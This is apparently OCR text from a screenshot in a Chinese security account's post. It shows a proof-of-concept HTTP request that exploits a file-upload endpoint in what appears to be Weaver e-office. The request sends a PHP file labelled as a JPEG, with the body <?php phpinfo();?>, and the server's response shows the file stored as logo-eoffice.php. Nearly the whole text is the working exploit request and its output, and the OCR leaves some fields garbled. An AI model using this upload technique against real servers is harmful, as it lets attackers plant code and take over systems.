 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&
userId= HTTP/1.1
2 Host:114 575
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Connection: close
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
9 Content-Length auto : 193
10 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
11
12 --e64bdf16c554bbc109cecef6451c26a4
13 Content-Disposition: form-data; name="Filedata"; filename="test.php"
14 Content-Type: image/jpeg
15
16 <?php phpinfo();?>
17
18 --e64bdf16c554bbc109cecef6451c26a4--
Responses 16bytes / 452ms 美
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Apr 2024 02:21:56 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 16
8
9 logo-eoffice.php
公众号 · 如棠安全